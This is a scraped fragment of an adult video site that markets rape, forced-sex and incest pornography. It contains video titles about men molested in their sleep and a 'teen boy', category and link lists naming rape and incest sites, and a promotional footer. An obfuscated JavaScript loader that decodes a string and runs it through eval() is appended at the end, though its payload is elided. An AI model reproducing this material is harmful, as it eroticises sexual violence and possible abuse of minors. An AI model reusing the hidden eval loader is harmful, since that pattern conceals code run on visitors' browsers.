                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640425143600/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e8c90d30" src="/thumbs/600/3824942640425143600_0.jpg" alt="Sweet Dreams as Guys are Molested in Their Sleep">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1009 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sweet Dreams as Guys are Molested in Their Sleep</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636811494450/">
                            <div class="preview-img">
                                <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg" alt="Some BROTHERLY cock before college for teen boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2239 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Some BROTHERLY cock before college for teen boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/4547280965/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/4547346501/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/4547412037/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asslick</a></li>    
<li><a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/4546887749/Bears/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bears</a></li>    
<li><a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Black Cock</a></li>    
<li><a href="/en/category/4547674181/Black/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Black</a></li>    
<li><a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brutal</a></li>    
<li><a href="/en/category/4547805253/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/4547936325/Cute/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cute</a></li>    
<li><a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daddy</a></li>    
<li><a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fetish</a></li>    
<li><a href="/en/category/4547018821/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hardcore</a></li>    
<li><a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hunk</a></li>    
<li><a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Kinky</a></li>    
<li><a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Kissing</a></li>    
<li><a href="/en/category/4548591685/Massage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Massage</a></li>    
<li><a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbating</a></li>    
<li><a href="/en/category/4548722757/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Muscle</a></li>    
<li><a href="/en/category/4548788293/Oral/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Oral</a></li>    
<li><a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgy</a></li>    
<li><a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Outdoor</a></li>    
<li><a href="/en/category/4548984901/Party/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Party</a></li>    
<li><a href="/en/category/4294967365/Rough/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rough</a></li>    
<li><a href="/en/category/4546953285/Slave/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Slave</a></li>    
<li><a href="/en/category/4549050437/Solo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Solo</a></li>    
<li><a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/4549181509/Stud/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stud</a></li>    
<li><a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tattoo</a></li>    
<li><a href="/en/category/4549312581/Teen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen</a></li>    
<li><a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/4546691141/Twink/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Twink</a></li>    
<li><a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uniform</a></li>    
<li><a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Vintage</a></li>    
<li><a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    
<li><a href="/en/category/4549705797/Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Young</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<li><a href="https://gaypornrape.pro/" data-ct="4000861716" class="trd"><i class="fa fa-check-circle"></i> gaypornrape.pro</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368" class="trd"><i class="fa fa-check-circle"></i> gayfamilyporn.net</a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818" class="trd"><i class="fa fa-check-circle"></i> forcedgayporn.net</a></li><li><a href="https://gaypornforced.net/" data-ct="107328517" class="trd"><i class="fa fa-check-circle"></i> gaypornforced</a></li><li><a href="https://roughgayanal.com/" data-ct="162254629" class="trd"><i class="fa fa-check-circle"></i> roughgayanal.com</a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962" class="trd"><i class="fa fa-check-circle"></i> gayrapevideo</a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728" class="trd"><i class="fa fa-check-circle"></i> freegayrapeporn</a></li><li><a href="https://rapegayporn.com/" data-ct="323549153" class="trd"><i class="fa fa-check-circle"></i> RapeGayPorn</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485" class="trd"><i class="fa fa-check-circle"></i> gaypornrapetube</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712" class="trd"><i class="fa fa-check-circle"></i> forcedgaysextube</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000" class="trd"><i class="fa fa-check-circle"></i> gayforcedsex.com</a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646" class="trd"><i class="fa fa-check-circle"></i> forcedgaysex.pro</a></li><li><a href="https://porngaybrutal.com/" data-ct="97788264" class="trd"><i class="fa fa-check-circle"></i> porngaybrutal</a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195" class="trd"><i class="fa fa-check-circle"></i> gayrapevideos.net</a></li><li><a href="https://freegayrapeporn.com/" data-ct="49350193" class="trd"><i class="fa fa-check-circle"></i> freegayrapeporn.com</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461" class="trd"><i class="fa fa-check-circle"></i> roughblackgayporn</a></li><li><a href="http://gayincest.org/" data-ct="948495868" class="trd"><i class="fa fa-check-circle"></i> GayIncest.org</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129" class="trd"><i class="fa fa-check-circle"></i> GayIncestTube</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407" class="trd"><i class="fa fa-check-circle"></i> gayrape.pro</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485" class="trd"><i class="fa fa-check-circle"></i> fatherandsonsex.com</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585" class="trd"><i class="fa fa-check-circle"></i> gayrapeporn.cc</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588" class="trd"><i class="fa fa-check-circle"></i> gayforcedtube</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658" class="trd"><i class="fa fa-check-circle"></i> gayrapporn.com</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543" class="trd"><i class="fa fa-check-circle"></i> gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164" class="trd"><i class="fa fa-check-circle"></i> twinkrape.pro</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647" class="trd"><i class="fa fa-check-circle"></i> forcedgayanal</a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579" class="trd"><i class="fa fa-check-circle"></i> GayAnalRape</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420" class="trd"><i class="fa fa-check-circle"></i> gaygangrape</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482" class="trd"><i class="fa fa-check-circle"></i> gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309" class="trd"><i class="fa fa-check-circle"></i> GayGangRape</a></li>
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>gayrapevideos.org</span>. Gay Rape Videos is an adult website that specializes in providing fetish content and explicit scenes starring muscular gay men. Featuring hot and steamy scenes from some of the hottest names in the adult industry, this site is sure to please all the connoisseurs of the male body.

These scenes provide some of the hottest action you'll ever see in the adult entertainment sector, with muscular, ripped men indulging in passionate, deep passionate encounters. From forced coercion and betrayal to passionate submission, and masterful domination, there is something for everyone when visiting Gay Rape Videos.

The site is well-designed and provides viewers with a range of categories to enjoy and explore. From muscle worship and bareback to kink and bizarre, there are plenty of scenes to choose from. The videos are shot in high-definition, ensuring an up-close and personal viewing experience.

The gay men featured on the site are carefully selected to provide the best show possible. There are athletic, toned bodies found within every single scene, and each one of them has been given plenty of time to properly express their raw animalistic urges.

The website also features a blog, which regularly features interesting and informative articles about different aspects of the male body and the lifestyle of being a gay man in the adult industry.

For those who are looking for the ultimate in gay-themed pleasure, Gay Rape Videos is the perfect destination. Featuring some of the hottest men in the industry, and offering a wide range of content to satisfy everyone’s desires, this website is sure to provide the sexual experience of a lifetime. So, be sure to give it a try today.<br><br><br>All models were 18 years of age or older at the time of depiction. Gay Rape Videos has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
        
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"562b2f95274540e6ae856d8c744bc0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapevideos.org/js/h4tgcyOQ1yFdwr4kEth4.js
body_size: 22627
content:
function kmwdujkzh(dibpfejp){var jqptge='Z';var fomsqcitl='A';var ixyqmbq=[];var leniq=new RegExp('['+fomsqcitl+'-'+jqptge+']');var wfytjtmshx=dibpfejp.split(leniq);for(var i=0;i<wfytjtmshx.length;i++){ixyqmbq.push(String.fromCharCode(parseInt(wfytjtmshx[i],19)/(28)));}eval(ixyqmbq.splice(1,ixyqmbq.length).join(''));}kmwdujkzh('[base64]'); 
     